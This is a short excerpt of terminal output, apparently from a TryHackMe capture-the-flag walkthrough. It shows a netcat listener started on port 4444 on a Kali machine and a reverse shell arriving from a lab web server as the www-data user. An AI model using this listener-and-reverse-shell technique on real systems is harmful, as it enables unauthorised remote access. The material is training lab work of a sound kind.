 Apache/2.4.18 (Ubuntu) Server at 10.10.215.108 Port 80
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.215.108.
Ncat: Connection from 10.10.215.108:32888.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 00:57:44 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off